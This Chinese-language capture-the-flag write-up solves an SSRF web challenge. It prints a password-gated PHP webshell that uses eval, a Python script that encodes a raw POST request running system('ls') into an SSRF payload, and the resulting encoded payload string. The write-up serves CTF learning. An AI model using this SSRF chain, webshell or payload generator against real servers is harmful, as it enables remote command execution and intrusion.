题目链接:
http://oj.momomoxiaoxi.com:9090/
用dirsearch对网址进行扫描,发现robots.txt
命令行:
python3 dirsearch.py -u "http://oj.momomoxiaoxi.com:9090/" -e *

于是输入网址打开这个文件:
http://oj.momomoxiaoxi.com:9090/robots.txt
得到以下页面:

发现了隐藏的页面,输入以下网址得到源代码:
http://oj.momomoxiaoxi.com:9090/index.php?url=file:///var/www/html/webshe11111111.php

将代码复制下来在本地新建一个PHP文件:
1 <?php 2 3 $serverList = array( 4 "127.0.0.1" 5 ); 6 $ip = $_SERVER['REMOTE_ADDR']; 7 foreach ($serverList as $host) { 8 if ($ip === $host) { 9 if ((!empty($_POST['admin'])) and $_POST['admin'] === 'h1admin') { 10 @eval($_POST['hacker']); 11 } else { 12 die("You aren't admin!"); 13 } 14 } else { 15 die('This is webshell'); 16 } 17 }
将其运行,得到如下页面:

按F12后点击HackBar插件,将进行如下修改:

即在本地搭建了一个环境,满足了源码中的host,然后发送POST请求,进行抓包,得到如下界面:

将其POST内容进行修改后写进脚本中:
1 exp=''' 2 POST /webshe11111111.php HTTP/1.1 3 Host:127.0.0.1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 7 Accept-Encoding: gzip, deflate 8 Referer: http://localhost:63342/php/webshe11111111.php 9 Content-Type: application/x-www-form-urlencoded 10 Content-Length: 34 11 Cookie: Phpstorm-c2b818=be05b847-c935-441b-bdb7-465508c336b0 12 Connection: close 13 Upgrade-Insecure-Requests: 1 14 15 admin=h1admin&hacker=system('ls'); 16 ''' 17 import urllib 18 tmp = urllib.quote(exp) 19 new = tmp.replace("%0A","%0D%0A") 20 result = "_"+urllib.quote(new) 21 print result
运行后得到字符串:

_POST%2520/webshe11111111.php%2520HTTP/1.1%250D%250AHost%253A127.0.0.1%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A61.0%2529%2520Gecko/20100101%2520Firefox/61.0%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AReferer%253A%2520http%253A//localhost%253A63342/php/webshe11111111.php%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252034%250D%250ACookie%253A%2520Phpstorm-c2b818%253Dbe05b847-c935-441b-bdb7-465508c336b0%250D%250AConnection%253A%2520close%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250A%250D%250Aadmin%253Dh1admin%2526hacker%253Dsystem%2528%2527ls%2527%2529%253B%250D%250A
复制到链接中得到存放flag的页面:

用得到webshell的方式则可得到fl11111aaaaaggggg.php的页面:
点开之后是一片空白,先想到查看源代码,得到flag:

Flag{Th1s_Easy_SSRF}